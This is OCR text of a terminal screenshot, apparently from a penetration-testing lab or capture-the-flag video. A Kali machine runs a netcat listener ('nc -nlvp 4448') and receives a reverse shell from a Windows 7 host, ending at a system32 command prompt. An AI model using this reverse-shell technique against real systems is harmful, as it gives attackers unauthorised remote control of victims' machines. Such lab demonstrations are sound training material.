 Applications Places Terminal Mon 10:43 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads/Au... root@kali: ~/Downloads/Au... root@kali: ~/Downloads/Au... root@kali: ~ root@kali: ~
root@kali:~# nc -nlvp 4448
listening on [any] 4448 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ../../
cd ../../
C:\>
$_